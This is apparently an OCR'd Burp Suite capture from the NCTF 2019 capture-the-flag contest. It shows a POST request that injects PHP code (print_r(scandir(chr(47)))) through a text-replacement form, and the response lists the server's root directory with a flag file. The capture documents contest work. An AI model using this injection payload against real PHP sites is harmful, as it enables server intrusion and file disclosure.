 Go Cancel < > Target: http://nctf2019.x1ct34m.com:40006
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
Content-Length: 50
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Origin: http://nctf2019.x1ct34m.com:40006
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: PHPSESSID=tll4kressrlreohe8dsgslh8ar; user=f0a4d1264032459061f9d75df3e133c0
Connection: close
sub=phpinfo()1&pat=1&rep=print_r(scandir(chr(47)))
Response
Raw Headers Hex HTML Render
<div class="container">
<form action="index.php" method="POST">
<input type="text" id="sub" name="sub" class="form-control" placeholder="原来的文本"
required autofocus
style="margin-left:100px;margin-top:50px;width:1000px;height:50px;border:0px;background:rgba(
0, 0, 0, 0);">
<input type="text" id="pat" name="pat" class="form-control"
placeholder="想要替换的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;background:rgba(0
, 0, 0, 0);">
<input type="text" id="rep" name="rep" class="form-control" placeholder="新的单词"
required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;background:rgba(0
, 0, 0, 0);">
<button class="btn btn-lg btn-primary btn-block" type="submit"
style="margin-left:100px;margin-top:0px;width:1000px;height:50px">Start</button>
</form>
</div> <!-- /container -->
</div>
</body>
Array
(
[0] => .
[1] => ..
[2] => .dockerenv
[3] => bin
[4] => boot
[5] => dev
[6] => etc
[7] => flag
[8] => home
[9] => lib
[10] => lib64
[11] => media
[12] => mnt
[13] => opt
[14] => proc
[15] => root
[16] => run
[17] => sbin
[18] => srv
[19] => start.sh
[20] => sys
[21] => tmp
[22] => usr
[23] => var
)
<div>
<p style="text-align:center;font-size:20px;">
<em>The Result Is: phpinfo()1</em>
</p>
</div>
</html>